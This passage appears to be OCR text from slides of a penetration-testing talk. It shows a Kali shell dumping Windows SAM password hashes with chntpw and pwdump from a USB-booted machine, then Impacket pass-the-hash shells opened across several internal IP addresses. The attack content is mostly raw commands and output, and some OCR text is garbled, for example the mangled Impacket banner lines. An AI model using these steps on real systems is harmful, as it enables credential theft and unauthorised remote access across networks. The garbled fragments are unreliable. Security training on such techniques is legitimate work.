





**Switch User** 

**Administrator: C:\Windows\system32\cmd.exe** 

Microsoft Windows IVersion 6.1.7601] Copyright (c) 2009 Microsoft Corporation.

|C:\Users\ user>whoami |crsydpc07\ user

|C:\Users\ user>

#### Trick #6 - Linux USB Boot

root@kali:~# cd /mnt/Windows/System32/config/ root@kali:/mnt/Windows/System32/config# chntpw -l SAM chntpw version 1.00 140201, (c) Petter N Hagen Hive <SAM> name (from header): <\SystemRoot\System32\Config\SAM> ROOT KEY at offset: 0x001020 \* Subkey indexing type is: 666c <lf> File size 262144 [40000] bytes, containing 7 pages (+ 1 headerpage) Used for data: 278/21224 blocks/bytes, unused: 7/39992 blocks/bytes.



root@kali:/mnt/Windows/System32/config# pwdump SYSTEM SAM

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08  $9c0::$ 

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

user:1003:aad3b435b51404eeaad3b435b51404ee:4605187ab06c5b295ecd434db1ed8f1e:

root@kali:/mnt/Windows/System32/config#

#### Trick #6 – PtH/Mass Pwnage

Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies

[\*] SMBv2.1 dialect used

[!]\Launching semi-interactive shell - Careful what you execute d HASHE! [!] Press help for extra shell commands  $C:\searrow$  exit 192.168.20.38 Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies | P | | | |

#### [\*] SMBv2.1 dialect used

[!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands  $C:\searrow$  exit 192.168.40.52 Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies

[\*] SMBv2.1 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands  $C:\searrow$  exit 192.168.41.56 Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies

[\*] SMBv2.1 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands  $C:\searrow\geq\&if$ 192.168.41.74 Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies

[\*] SMBv2.1 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands  $C:\searrow$ 192.168.41.69 Imnacket vA 9 15 - Convright 2002-2016 Core Security Technologies



# THE END

More questions?